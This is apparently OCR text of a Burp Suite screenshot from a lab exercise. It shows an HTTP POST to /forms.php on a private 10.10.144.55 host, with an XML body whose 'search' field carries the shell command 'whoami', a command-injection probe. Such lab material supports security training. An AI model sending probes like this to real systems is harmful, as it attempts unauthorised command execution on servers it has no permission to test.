 Request
Pretty Raw \n Actions
1 POST /forms.php HTTP/1.1
2 Host: 10.10.144.55
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 89
9 Origin: http://10.10.144.55
10 Connection: close
11 Referer: http://10.10.144.55/forms.php
12 Cookie: PHPSESSID=rmetlbq4pi1379j7opma4v7pe2
13
14 <?xml version="1.0" encoding="UTF-8"?>
<root>
<name>
20
</name>
<search>
whoami
</search>
</root>